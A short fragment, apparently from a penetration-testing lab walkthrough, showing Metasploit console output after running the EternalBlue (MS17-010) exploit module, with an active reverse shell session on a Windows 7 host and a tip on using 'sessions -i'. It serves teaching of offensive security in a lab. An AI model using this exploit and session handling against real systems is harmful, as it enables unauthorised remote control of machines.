 You can interact with any existing session using the sessions -i command followed by the session ID.
Interacting with sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft
Corporation... 10.10.186.44:4444 -> 10.10.12.229:49366 (10.10.12.229)